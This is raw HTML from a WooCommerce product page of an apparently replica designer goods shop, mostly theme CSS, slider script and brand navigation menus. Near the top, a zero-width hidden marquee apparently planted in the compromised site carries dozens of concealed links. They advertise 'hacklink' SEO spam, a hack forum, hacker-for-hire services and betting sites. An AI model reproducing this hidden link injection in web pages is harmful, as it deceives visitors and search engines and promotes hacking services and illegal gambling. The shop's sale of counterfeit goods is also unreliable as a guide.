<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/12633" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/balenciaga-t-shirts-14/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=12633' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://deneme-casino-siteler.it.com/" title="tipobet">tipobet</a><a href="https://crowdsurfwork.com" title="gov casino">gov casino</a><a href="http://deneme-casino-siteler.it.com" title="matadorbet">matadorbet</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://friends-international.org/" title="jojobet">jojobet</a><a href="https://abafe.org.br/" title="jojobet">jojobet</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://nxtit.com.au/" title="marsbahis">marsbahis</a><a href="https://restoracci.com/" title="betnano">betnano</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://www.cr-pl.com/" title="jojobet">jojobet</a><a href="https://rich-prod.com/" title="jojobet">jojobet</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://bluestream.ae/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://bloomfeld.nl/" title="casibom">casibom</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://maycongtrinhchinhhang.vn/" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://snga.org/" title="casibom giriş">casibom giriş</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://wo.freemanharrisfunerals.com/" title="türk ifşa">türk ifşa</a><a href="https://yucatanahora.mx" title="matbet">matbet</a><a href="https://bodyhack.co/" title="matbet">matbet</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-12633 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
